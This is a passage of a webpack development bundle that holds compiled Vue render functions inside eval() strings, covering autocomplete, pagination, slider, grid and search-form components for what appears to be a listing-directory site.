eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return render; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return staticRenderFns; });\nvar render = function() {\n  var _vm = this\n  var _h = _vm.$createElement\n  var _c = _vm._self._c || _h\n  return _c(\n    \"div\",\n    { class: _vm.parseWrapperClasses },\n    [\n      _c(\"vue-autosuggest\", {\n        staticStyle: {},\n        attrs: {\n          suggestions: _vm.options,\n          \"input-props\": {\n            id: _vm.generateId,\n            class: _vm.fieldClasses,\n            placeholder: _vm.parsePlaceholder\n          },\n          value: _vm.defaultSearch\n        },\n        on: {\n          input: _vm.handleInputChange,\n          selected: _vm.selectHandler,\n          focus: _vm.handleFocusSearchField\n        },\n        scopedSlots: _vm._u(\n          [\n            {\n              key: \"after-input\",\n              fn: function() {\n                return [\n                  _vm.label.length\n                    ? _c(\"span\", {\n                        class: [\n                          \"field_label__2eCP7 text-ellipsis\",\n                          _vm.isRequired ? \"required\" : \"\"\n                        ],\n                        domProps: { innerHTML: _vm._s(_vm.label) }\n                      })\n                    : _vm._e(),\n                  _vm._v(\" \"),\n                  _c(\"i\", {\n                    directives: [\n                      {\n                        name: \"show\",\n                        rawName: \"v-show\",\n                        value: _vm.isSearching,\n                        expression: \"isSearching\"\n                      }\n                    ],\n                    staticClass: \"fa fa-spinner fa-spin\"\n                  })\n                ]\n              },\n              proxy: true\n            },\n            {\n              key: \"default\",\n              fn: function(ref) {\n                var suggestion = ref.suggestion\n                return [\n                  _c(\"a\", { attrs: { href: suggestion.item.link } }, [\n                    suggestion.item.featuredImage\n                      ? _c(\"img\", {\n                          staticClass: \"featured-image small\",\n                          attrs: {\n                            src: suggestion.item.featuredImage,\n                            alt: _vm.getName(suggestion)\n                          }\n                        })\n                      : suggestion.item.icon && suggestion.item.iconColor\n                      ? _c(\"i\", {\n                          class: suggestion.item.icon,\n                          style: { color: suggestion.item.iconColor }\n                        })\n                      : suggestion.item.icon\n                      ? _c(\"i\", { class: suggestion.item.icon })\n                      : _vm._e(),\n                    _vm._v(\" \"),\n                    _c(\"span\", {\n                      staticClass: \"my-suggestion-item\",\n                      domProps: { innerHTML: _vm._s(_vm.getName(suggestion)) }\n                    })\n                  ])\n                ]\n              }\n            },\n            _vm.errMsg.length\n              ? {\n                  key: \"after-suggestions\",\n                  fn: function() {\n                    return [\n                      _c(\"wil-field-error-msg\", { attrs: { msg: _vm.errMsg } })\n                    ]\n                  },\n                  proxy: true\n                }\n              : null\n          ],\n          null,\n          true\n        )\n      })\n    ],\n    1\n  )\n}\nvar staticRenderFns = []\nrender._withStripped = true\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilAutoComplete.vue?./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilPagination.vue?vue&type=template&id=980d0c72&":
/*!***********************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/dumbs/WilPagination.vue?vue&type=template&id=980d0c72& ***!
  \***********************************************************************************************************************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return render; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return staticRenderFns; });\nvar render = function() {\n  var _vm = this\n  var _h = _vm.$createElement\n  var _c = _vm._self._c || _h\n  return _vm.liItems.length\n    ? _c(\"nav\", { class: _vm.wrapperClasses }, [\n        _c(\n          \"ul\",\n          { class: _vm.innerClasses },\n          _vm._l(_vm.liItems, function(index) {\n            return _c(\n              \"li\",\n              {\n                key: _vm.uquid + \"-\" + index,\n                class: _vm.parseLiClasses(index)\n              },\n              [\n                !_vm.isCurrent(index)\n                  ? _c(\n                      \"a\",\n                      {\n                        staticClass: \"pagination_pageLink__2UQhK\",\n                        attrs: { href: \"#\" },\n                        on: {\n                          click: function($event) {\n                            $event.preventDefault()\n                            return _vm.switchNavigation(index)\n                          }\n                        }\n                      },\n                      [\n                        _vm.maxPages > 3\n                          ? [\n                              index === 1\n                                ? _c(\"i\", {\n                                    staticClass: \"la la-angle-double-left\"\n                                  })\n                                : index === _vm.maxPages\n                                ? _c(\"i\", {\n                                    staticClass: \"la la-angle-double-right\"\n                                  })\n                                : index === \"...\"\n                                ? _c(\n                                    \"span\",\n                                    {\n                                      staticClass: \"pagination_pageLink__2UQhK\"\n                                    },\n                                    [\n                                      _c(\"i\", {\n                                        staticClass: \"la la-ellipsis-h\"\n                                      })\n                                    ]\n                                  )\n                                : _c(\"span\", [_vm._v(_vm._s(index))])\n                            ]\n                          : _c(\"span\", [_vm._v(_vm._s(index))])\n                      ],\n                      2\n                    )\n                  : _c(\"span\", { staticClass: \"pagination_pageLink__2UQhK\" }, [\n                      _vm._v(_vm._s(index))\n                    ])\n              ]\n            )\n          }),\n          0\n        )\n      ])\n    : _vm._e()\n}\nvar staticRenderFns = []\nrender._withStripped = true\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilPagination.vue?./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilSliderRange.vue?vue&type=template&id=12a1bf7f&":
/*!************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/dumbs/WilSliderRange.vue?vue&type=template&id=12a1bf7f& ***!
  \************************************************************************************************************************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return render; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return staticRenderFns; });\nvar render = function() {\n  var _vm = this\n  var _h = _vm.$createElement\n  var _c = _vm._self._c || _h\n  return _c(\"div\", { class: _vm.wrapperClasses }, [\n    _c(\"div\", { staticClass: \"rated-slider_item__3pr-4 d-table-row\" }, [\n      _vm.label.length\n        ? _c(\"div\", {\n            staticClass: \"rated-slider_text__RSWfi d-table-cell\",\n            domProps: { innerHTML: _vm._s(_vm.label) }\n          })\n        : _vm._e(),\n      _vm._v(\" \"),\n      _c(\n        \"div\",\n        { staticClass: \"rated-slider_slider__ncPAq d-table-cell\" },\n        [\n          _c(\"vue-slider\", {\n            attrs: {\n              process: _vm.isProcess,\n              min: _vm.parseMinimum,\n              max: _vm.parseMaximum,\n              tooltip: _vm.tooltipMode\n            },\n            model: {\n              value: _vm.model,\n              callback: function($$v) {\n                _vm.model = $$v\n              },\n              expression: \"model\"\n            }\n          }),\n          _vm._v(\" \"),\n          _c(\"span\", [_vm._v(_vm._s(_vm.value))])\n        ],\n        1\n      )\n    ])\n  ])\n}\nvar staticRenderFns = []\nrender._withStripped = true\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilSliderRange.vue?./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=template&id=101044c0&scoped=true&":
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=template&id=101044c0&scoped=true& ***!
  \***************************************************************************************************************************************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return render; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return staticRenderFns; });\nvar render = function() {\n  var _vm = this\n  var _h = _vm.$createElement\n  var _c = _vm._self._c || _h\n  return _c(\n    \"div\",\n    { class: [_vm.wrapperClasses] },\n    [\n      _vm._t(\"before-grid\", null, {\n        isLoading: _vm.isLoading,\n        isLoaded: _vm.isLoaded,\n        maxPages: _vm.maxPages\n      }),\n      _vm._v(\" \"),\n      _vm.focusErrorMsg.length\n        ? _c(\"wil-alert\", {\n            staticStyle: { \"margin-bottom\": \"20px\" },\n            attrs: { msg: _vm.focusErrorMsg, type: \"danger\" }\n          })\n        : _vm._e(),\n      _vm._v(\" \"),\n      _vm.hasPrev\n        ? _vm._t(\"prev-grid\", [\n            _c(\"div\", { staticClass: \"wil-load__btn prev\" }, [\n              _c(\n                \"a\",\n                {\n                  staticClass: \"color-primary\",\n                  attrs: { href: \"#\" },\n                  on: {\n                    click: function($event) {\n                      $event.preventDefault()\n                      return _vm.goToPrevPage($event)\n                    }\n                  }\n                },\n                [_c(\"i\", { staticClass: \"fa fa-angle-left\" })]\n              )\n            ])\n          ])\n        : _vm._e(),\n      _vm._v(\" \"),\n      _vm.isLoading\n        ? _c(\"wil-grid-skeleton\", {\n            attrs: {\n              type: _vm.type,\n              \"column-classes\": _vm.columnClasses,\n              \"items-per-row\": _vm.skeletonItems\n            }\n          })\n        : _vm._e(),\n      _vm._v(\" \"),\n      _vm.hasNext\n        ? _vm._t(\"next-grid\", [\n            _c(\"div\", { staticClass: \"wil-load__btn next\" }, [\n              _c(\n                \"a\",\n                {\n                  staticClass: \"color-primary\",\n                  attrs: { href: \"#\" },\n                  on: {\n                    click: function($event) {\n                      $event.preventDefault()\n                      return _vm.goToNextPage($event)\n                    }\n                  }\n                },\n                [_c(\"i\", { staticClass: \"fa fa-angle-right\" })]\n              )\n            ])\n          ])\n        : _vm._e(),\n      _vm._v(\" \"),\n      _vm.errMsg.length\n        ? _c(\"wil-alert\", { attrs: { msg: _vm.errMsg } })\n        : !_vm.isLoading && _vm.items.length\n        ? _c(\"wil-grid\", {\n            attrs: {\n              items: _vm.items,\n              \"column-classes\": _vm.parseColumnClasses,\n              type: _vm.type,\n              \"wrapper-classes\": \"wil-grid-wrapper\",\n              \"row-classes\": \"wil-flex-wrap\"\n            },\n            scopedSlots: _vm._u([\n              {\n                key: \"griditem\",\n                fn: function(ref) {\n                  var item = ref.item\n                  var isLoading = ref.isLoading\n                  var index = ref.index\n                  var type = ref.type\n                  return [\n                    _c(\n                      _vm.determineItemComponent(item.group),\n                      _vm._g(\n                        {\n                          tag: \"component\",\n                          attrs: {\n                            item: item,\n                            type: type,\n                            mygeocoder: _vm.queryArgs.oAddress\n                          },\n                          nativeOn: {\n                            mouseover: function($event) {\n                              return _vm.handleMouseOn(item)\n                            },\n                            mouseleave: function($event) {\n                              return _vm.handleMouseLeave(item)\n                            }\n                          }\n                        },\n                        { change: _vm.handleItemChange(index) }\n                      )\n                    )\n                  ]\n                }\n              }\n            ])\n          })\n        : _vm._e(),\n      _vm._v(\" \"),\n      _vm._t(\"after-grid\", null, {\n        maxPages: _vm.maxPages,\n        query: _vm.queryArgs,\n        page: _vm.currentPage,\n        isLoading: _vm.isLoading,\n        postsPerPage: _vm.postsPerPage\n      })\n    ],\n    2\n  )\n}\nvar staticRenderFns = []\nrender._withStripped = true\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=template&id=50937791&scoped=true&":
/*!**************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?vue&type=template&id=50937791&scoped=true& ***!
  \**************************************************************************************************************************************************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return render; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return staticRenderFns; });\nvar render = function() {\n  var _vm = this\n  var _h = _vm.$createElement\n  var _c = _vm._self._c || _h\n  return _c(\n    \"div\",\n    {\n      directives: [\n        {\n          name: \"click-outside\",\n          rawName: \"v-click-outside\",\n          value: _vm.closeEvent,\n          expression: \"closeEvent\"\n        }\n      ],\n      class: _vm.wrapperClasses\n    },\n    [\n      _c(\"wil-link\", {\n        attrs: {\n          \"wrapper-classes\": _vm.parseDropdownBtnClasses,\n          \"btn-name\": _vm.btnName\n        },\n        on: {\n          click: function($event) {\n            $event.preventDefault()\n            return _vm.toggleDropdownStatus($event)\n          }\n        }\n      }),\n      _vm._v(\" \"),\n      _c(\"transition\", { attrs: { name: \"fade\" } }, [\n        _c(\n          \"div\",\n          {\n            directives: [\n              {\n                name: \"show\",\n                rawName: \"v-show\",\n                value: _vm.dropdownStatus,\n                expression: \"dropdownStatus\"\n              }\n            ],\n            class: [\"filter_dropdown__1POEj\", _vm.dropdownWrapperClasses]\n          },\n          [\n            _c(\"div\", { staticClass: \"filter_close__7B_wq\" }, [\n              _c(\n                \"button\",\n                {\n                  on: {\n                    click: function($event) {\n                      $event.preventDefault()\n                      return _vm.toggleDropdownStatus($event)\n                    }\n                  }\n                },\n                [_c(\"i\", { staticClass: \"la la-close\" })]\n              )\n            ]),\n            _vm._v(\" \"),\n            _vm.hasSearchField\n              ? _c(\n                  \"div\",\n                  { staticClass: \"filter_header__1t3yA\" },\n                  [\n                    _c(\"wil-input\", {\n                      attrs: { label: _vm.searchFieldLabel, value: _vm.keyword }\n                    })\n                  ],\n                  1\n                )\n              : _vm._e(),\n            _vm._v(\" \"),\n            _c(\"div\", { staticClass: \"filter_body__3Kyah\" }, [\n              _c(\n                \"div\",\n                { staticClass: \"filterType3_module__2x4yA\" },\n                [\n                  _vm._t(\"default\", null, {\n                    isLoading: _vm.isLoading,\n                    settings: _vm.settings,\n                    dropdownStatus: _vm.dropdownStatus,\n                    value: _vm.value\n                  })\n                ],\n                2\n              )\n            ]),\n            _vm._v(\" \"),\n            _vm.hasFooterController\n              ? _vm._t(\"buttom\", [\n                  _c(\"div\", { staticClass: \"filter_footer__104sU clearfix\" }, [\n                    _c(\n                      \"div\",\n                      { staticClass: \"wil-float-left\" },\n                      [\n                        _c(\"wil-link\", {\n                          attrs: {\n                            \"wrapper-classes\":\n                              \"wil-btn wil-btn--primary wil-btn--round wil-btn--sm\",\n                            \"btn-name\": _vm.clearBtnName\n                          },\n                          on: { click: _vm.handleClear }\n                        })\n                      ],\n                      1\n                    ),\n                    _vm._v(\" \"),\n                    _c(\n                      \"div\",\n                      { staticClass: \"wil-float-right\" },\n                      [\n                        _c(\"wil-link\", {\n                          attrs: {\n                            \"wrapper-classes\":\n                              \"wil-btn wil-btn--secondary wil-btn--round wil-btn--sm\",\n                            \"btn-name\": _vm.applyBtnName\n                          },\n                          on: { click: _vm.handleApply }\n                        })\n                      ],\n                      1\n                    )\n                  ])\n                ])\n              : _vm._e()\n          ],\n          2\n        )\n      ])\n    ],\n    1\n  )\n}\nvar staticRenderFns = []\nrender._withStripped = true\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchDropdown.vue?./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?vue&type=template&id=7f517afc&":
/*!**************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?vue&type=template&id=7f517afc& ***!
  \**************************************************************************************************************************************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return render; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return staticRenderFns; });\nvar render = function() {\n  var _vm = this\n  var _h = _vm.$createElement\n  var _c = _vm._self._c || _h\n  return _c(\n    \"div\",\n    { class: _vm.wrapperClasses },\n    [\n      _vm._t(\"wil-before\", null, { settings: _vm.settings }),\n      _vm._v(\" \"),\n      _vm.isSearchField\n        ? _c(\"div\", { class: _vm.searchFieldWrapper }, [\n            _c(\"div\", { staticClass: \"field_wrap__Gv92k\" }, [\n              _c(\"input\", {\n                directives: [\n                  {\n                    name: \"model\",\n                    rawName: \"v-model\",\n                    value: _vm.search,\n                    expression: \"search\"\n                  }\n                ],\n                staticClass: \"field_field__3U_Rt\",\n                attrs: { type: \"text\" },\n                domProps: { value: _vm.search },\n                on: {\n                  focus: function($event) {\n                    _vm.isFocusingSearchField = true\n                  },\n                  blur: function($event) {\n                    _vm.isFocusingSearchField = false\n                  },\n                  input: function($event) {\n                    if ($event.target.composing) {\n                      return\n                    }\n                    _vm.search = $event.target.value\n                  }\n                }\n              }),\n              _vm._v(\" \"),\n              _c(\"span\", { staticClass: \"field_label__2eCP7 text-ellipsis\" }, [\n                _vm._v(_vm._s(_vm._f(\"filterTranslation\")(\"Search\", \"search\")))\n              ]),\n              _vm._v(\" \"),\n              _c(\"span\", { staticClass: \"bg-color-primary\" })\n            ])\n          ])\n        : _vm._e(),\n      _vm._v(\" \"),\n      !_vm.isHide\n        ? _c(\n            \"ul\",\n            { staticClass: \"list-none\" },\n            _vm._l(_vm.filteredOptions, function(option, index) {\n              return _c(\"li\", { key: option.id + \"-\" + index }, [\n                _c(\n                  \"div\",\n                  { staticClass: \"filterType3_item__2FH4G\" },\n                  [\n                    _c(\n                      _vm.parseComponent,\n                      _vm._g(\n                        {\n                          tag: \"component\",\n                          attrs: {\n                            label: option.label,\n                            \"true-value\": option.id,\n                            \"false-value\": \"\",\n                            name: _vm.name,\n                            value: _vm.getValue(option.id)\n                          }\n                        },\n                        { change: _vm.handleFieldChange(option.id) }\n                      )\n                    )\n                  ],\n                  1\n                )\n              ])\n            }),\n            0\n          )\n        : _vm._e(),\n      _vm._v(\" \"),\n      _vm.showAllText.length\n        ? _c(\"p\", [\n            _c(\n              \"a\",\n              {\n                attrs: { href: \"#\" },\n                on: {\n                  click: function($event) {\n                    $event.preventDefault()\n                    return _vm.toggleShowAll($event)\n                  }\n                }\n              },\n              [_vm._v(_vm._s(_vm.showAllText))]\n            )\n          ])\n        : _vm.errMsg.length\n        ? _c(\"wil-alert\", { attrs: { msg: _vm.errMsg } })\n        : _vm._e(),\n      _vm._v(\" \"),\n      _vm._t(\"wil-after\", null, { settings: _vm.settings })\n    ],\n    2\n  )\n}\nvar staticRenderFns = []\nrender._withStripped = true\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormList.vue?./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?vue&type=template&id=7ba61305&":
/*!*******************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?vue&type=template&id=7ba61305& ***!
  \*******************************************************************************************************************************************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return render; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return staticRenderFns; });\nvar render = function() {\n  var _vm = this\n  var _h = _vm.$createElement\n  var _c = _vm._self._c || _h\n  return _vm.postTypes.length\n    ? _c(\"wil-lists\", {\n        attrs: {\n          items: _vm.postTypes,\n          \"wrapper-classes\":\n            \"wil-tab-filters list-utility_module__32oNg list-none list-utility_style2__3Gfxe\"\n        },\n        scopedSlots: _vm._u(\n          [\n            {\n              key: \"list-item\",\n              fn: function(ref) {\n                var item = ref.item\n                return [\n                  _c(\"wil-link\", {\n                    style: \"background-color: \" + item.bgColor,\n                    attrs: {\n                      \"btn-name\": item.singular_name,\n                      \"extra-btn-class\": _vm.extraBtnClasses(item),\n                      icon: item.icon\n                    },\n                    on: {\n                      click: function($event) {\n                        return _vm.handleClick(item.postType)\n                      }\n                    }\n                  })\n                ]\n              }\n            }\n          ],\n          null,\n          false,\n          3306233910\n        )\n      })\n    : _vm._e()\n}\nvar staticRenderFns = []\nrender._withStripped = true\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormPostTypes.vue?./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?vue&type=template&id=7601a460&":
/*!************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?vue&type=template&id=7601a460& ***!
  \************************************************************************************************************************************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return render; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return staticRenderFns; });\nvar render = function() {\n  var _vm = this\n  var _h = _vm.$createElement\n  var _c = _vm._self._c || _h\n  return _c(\n    \"div\",\n    { class: _vm.wrapperClasses },\n    [\n      _vm._t(\"beforeformfields\"),\n      _vm._v(\" \"),\n      _vm._l(_vm.searchFields, function(field, index) {\n        return [\n          field.type === \"wil-toggle-btn\"\n            ? _c(\n                \"wil-toggle-btn\",\n                _vm._g(\n                  {\n                    key: _vm.generateFieldKey(field),\n                    attrs: {\n                      value: _vm.getFieldValue(field),\n                      name: \"search-form-field-\" + field.key,\n                      label: field.label,\n                      \"wrapper-classes\": _vm.searchBtnClasses(field),\n                      field: field\n                    }\n                  },\n                  {\n                    change: _vm.handleFieldChange(\n                      field.key,\n                      field.childType,\n                      field\n                    )\n                  }\n                )\n              )\n            : field.type === \"wil-search-dropdown\"\n            ? _c(\n                _vm.determineComponent(field.type),\n                _vm._g(\n                  {\n                    key: _vm.generateFieldKey(field),\n                    tag: \"wil-search-dropdown\",\n                    attrs: {\n                      \"wrapper-classes\": _vm.searchBtnClasses(field),\n                      \"dropdown-btn-classes\": _vm.dropdownClasses(field),\n                      \"dropdown-wrapper-classes\": _vm.dropdownWrapperClasses(\n                        field.key\n                      ),\n                      \"has-footer-controller\":\n                        field.hasFooterController &&\n                        field.hasFooterController === \"no\"\n                          ? false\n                          : true,\n                      name: \"search-form-field-\" + field.key,\n                      \"btn-name\": _vm.getSearchDropdownBtnName(field),\n                      settings: field\n                    },\n                    on: {\n                      clear: function($event) {\n                        return _vm.handleClearValue(field.key)\n                      },\n                      applied: _vm.handleAppliedFilter\n                    }\n                  },\n                  {\n                    click: _vm.handleDropdownClick(index)\n                  }\n                ),\n                [\n                  [\n                    _c(\"wil-block-loading\", {\n                      directives: [\n                        {\n                          name: \"show\",\n                          rawName: \"v-show\",\n                          value: field.isLoading,\n                          expression: \"field.isLoading\"\n                        }\n                      ]\n                    }),\n                    _vm._v(\" \"),\n                    _c(\n                      _vm.determineChildSearchDropdownComponent(field),\n                      _vm._g(\n                        {\n                          tag: \"component\",\n                          attrs: {\n                            settings: field,\n                            value: _vm.getFieldValue(field),\n                            name: \"search-form-field-\" + field.key,\n                            \"is-search-field\": _vm.toggleSearchField(field)\n                          },\n                          on: { close: _vm.handleFocusCloseSearchField }\n                        },\n                        {\n                          change: _vm.handleFieldChange(\n                            field.key,\n                            field.childType,\n                            field\n                          )\n                        }\n                      )\n                    )\n                  ]\n                ],\n                2\n              )\n            : _vm._e()\n        ]\n      }),\n      _vm._v(\" \"),\n      _vm._t(\"afterformfields\")\n    ],\n    2\n  )\n}\nvar staticRenderFns = []\nrender._withStripped = true\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?vue&type=template&id=2f330bbc&":
/*!******************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?vue&type=template&id=2f330bbc& ***!
  \******************************************************************************************************************************************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return render; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return staticRenderFns; });\nvar render = function() {\n  var _vm = this\n  var _h = _vm.$createElement\n  var _c = _vm._self._c || _h\n  return _c(\n    \"form\",\n    { class: _vm.wrapperClasses },\n    [\n      _vm._t(\"beforeformfields\"),\n      _vm._v(\" \"),\n      _vm._l(_vm.parseSearchFields, function(field, index) {\n        return [\n          field.type === \"wil-toggle-btn\"\n            ? _c(\n                \"wil-toggle-btn\",\n                _vm._g(\n                  {\n                    key: _vm.generateFieldKey(field),\n                    attrs: {\n                      value: _vm.getFieldValue(field),\n                      name: \"search-form-field-\" + field.key,\n                      label: field.label,\n                      \"wrapper-classes\": _vm.searchBtnClasses(field),\n                      field: field\n                    }\n                  },\n                  {\n                    change: _vm.handleFieldChange(\n                      field.key,\n                      field.childType,\n                      field\n                    )\n                  }\n                )\n              )\n            : field.type === \"wil-search-dropdown\"\n            ? _c(\n                _vm.determineComponent(field.type),\n                _vm._g(\n                  {\n                    key: _vm.generateFieldKey(field),\n                    tag: \"wil-search-dropdown\",\n                    attrs: {\n                      \"wrapper-classes\": _vm.searchBtnClasses(field),\n                      \"dropdown-btn-classes\": _vm.dropdownClasses(field),\n                      \"dropdown-wrapper-classes\": _vm.dropdownWrapperClasses(\n                        field.key\n                      ),\n                      \"has-footer-controller\":\n                        field.hasFooterController &&\n                        field.hasFooterController === \"no\"\n                          ? false\n                          : true,\n                      name: \"search-form-field-\" + field.key,\n                      \"btn-name\": _vm.getSearchDropdownBtnName(field),\n                      settings: field\n                    },\n                    on: {\n                      clear: function($event) {\n                        return _vm.handleClearValue(field.key)\n                      },\n                      applied: _vm.handleAppliedFilter\n                    }\n                  },\n                  {\n                    click: _vm.handleDropdownClick(index)\n                  }\n                ),\n                [\n                  [\n                    _c(\"wil-block-loading\", {\n                      directives: [\n                        {\n                          name: \"show\",\n                          rawName: \"v-show\",\n                          value: field.isLoading,\n                          expression: \"field.isLoading\"\n                        }\n                      ]\n                    }),\n                    _vm._v(\" \"),\n                    _c(\n                      _vm.determineChildSearchDropdownComponent(field),\n                      _vm._g(\n                        {\n                          tag: \"component\",\n                          attrs: {\n                            settings: _vm.getSettings(field),\n                            value: _vm.getFieldValue(field),\n                            name: \"search-form-field-\" + field.key\n                          },\n                          on: { close: _vm.handleFocusCloseSearchField },\n                          scopedSlots: _vm._u(\n                            [\n                              {\n                                key: \"sub-fields\",\n                                fn: function(ref) {\n                                  var subFields = ref.subFields\n                                  return _vm._l(subFields, function(\n                                    subField,\n                                    index\n                                  ) {\n                                    return _c(\n                                      \"div\",\n                                      {\n                                        key:\n                                          \"wil-sub-field-\" +\n                                          subField.key +\n                                          \"-\" +\n                                          index,\n                                        staticClass: \"filter_card__3y4LX\"\n                       